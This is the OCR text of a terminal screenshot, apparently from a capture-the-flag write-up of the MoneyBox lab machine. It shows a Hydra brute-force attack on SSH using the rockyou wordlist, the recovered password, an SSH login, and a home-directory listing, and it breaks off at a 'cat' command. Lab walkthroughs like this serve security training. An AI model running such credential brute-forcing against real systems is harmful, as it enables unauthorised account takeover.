 1 2 3 4 13:12
renu@MoneyBox: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × renu@MoneyBox: ~ ×
Don't Underestimate it.......
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.1.106 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-17 13:09:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.106:22/
[STATUS] 38.00 tries/min, 38 tries in 00:01h, 14344361 to do in 6291:24h, 4 active
[22][ssh] host: 192.168.1.106   login: renu   password: 987654321
^Z
zsh: suspended  hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.1.106 -t 4 ssh
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ssh renu@192.168.1.106
The authenticity of host '192.168.1.106 (192.168.1.106)' can't be established.
ED25519 key fingerprint is SHA256:4skFgbTuZiVgZGtWwAh5WRXgKXTdP7U5BhYUsIg9nWw.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:4: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.106' (ED25519) to the list of known hosts.
renu@192.168.1.106's password:
Linux MoneyBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 26 08:53:43 2021 from 192.168.43.44
renu@MoneyBox:~$ ls -al
total 40
drwxr-xr-x 5 renu renu 4096 Feb 26  2021 .
drwxr-xr-x 4 root root 4096 Feb 26  2021 ..
-rw------- 1 renu renu  642 Feb 26  2021 .bash_history
-rw-r--r-- 1 renu renu  220 Apr 17  2019 .bash_logout
-rw-r--r-- 1 renu renu 3526 Apr 17  2019 .bashrc
drwxr-xr-x 3 root root 4096 Feb 26  2021 ftp
drwxr-xr-x 3 renu renu 4096 Feb 26  2021 .local
-rw-r--r-- 1 renu renu  807 Apr 17  2019 .profile
drwx------ 2 renu renu 4096 Feb 26  2021 .ssh
-rw-r--r-- 1 renu renu   64 Feb 26  2021 user1.txt
renu@MoneyBox:~$ cat